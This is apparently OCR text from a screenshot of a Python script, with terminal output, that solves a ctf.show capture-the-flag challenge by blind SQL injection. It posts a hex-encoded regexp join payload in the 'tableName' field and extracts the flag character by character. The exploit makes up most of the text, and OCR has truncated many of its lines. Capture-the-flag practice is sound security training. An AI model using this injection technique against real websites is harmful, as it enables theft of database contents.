 ctf > mangzhu2.py > ...
1 string
2
3 requests
4
5 ttp://b2078e5a-1ef7-471c-8503-7e1a14fe4772.challenge.ctf.show/select-waf.php"
6 = "ctfshow_user as a right join ctfshow_user as b on b.pass regexp(0x{})"
7 ag = "$user_count = 43;"
8
9
| 解释 | 添加注释 | ×
10 _payload(has: str) -> str:
11 urn payload.format((has).encode().hex())
12
13
| 解释 | 添加注释 | ×
14 d_payload(p: str) -> bool:
15 = {
16 "tableName": p
17
18 onse = requests.post(url, data=data)
19 urn true_flag in response.text
20
21
22 "ctf" # 这里注意表中用 regexp('ctf') 只有一个结果, 要提前给出这一小段 flag 头避免其他
23 ue:
24 c in "{}-" + string.digits + string.ascii_lowercase:
25 pd = flag+c
问题 输出 调试控制台 终端 端口 评论 powershell - ctf
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d33
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3--
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dd
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dcc
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dc33
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dc322
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dc3233
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dc323bb
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dc323b77
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dc323b744
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dc323b7433
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dc323b743ff
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dc323b743f55
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dc323b743f577
[*] flag: ctfshow{6ddc75c7-3789-4a4d-b0d3-dc323b743f57}}